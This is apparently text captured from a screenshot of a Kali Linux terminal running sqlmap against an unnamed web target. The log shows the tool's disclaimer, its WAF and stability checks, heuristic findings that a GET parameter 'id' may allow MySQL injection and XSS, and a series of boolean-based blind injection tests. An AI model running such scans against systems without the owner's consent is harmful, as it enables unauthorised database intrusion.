 M87 - Mozilla Fir...
Shell No. 1
Shell No. 1
File Actions Edit View Help
{1.4.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:24:14 /2020-11-20/
[00:24:15] [INFO] testing connection to the target URL
[00:24:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:24:15] [INFO] testing if the target URL content is stable
[00:24:16] [INFO] target URL content is stable
[00:24:16] [INFO] testing if GET parameter 'id' is dynamic
[00:24:17] [WARNING] GET parameter 'id' does not appear to be dynamic
[00:24:18] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[00:24:18] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[00:24:18] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[00:24:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:24:19] [WARNING] reflective value(s) found and filtering out
[00:24:20] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:24:21] [INFO] testing 'Generic inline queries'
[00:24:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[00:24:24] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[00:24:31] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[00:24:33] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[00:24:37] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[00:24:40] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[00:24:44] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[0] 0:perl- 1:bash 2:python3* "kali" 00:24 20-Nov-20
Right Ctrl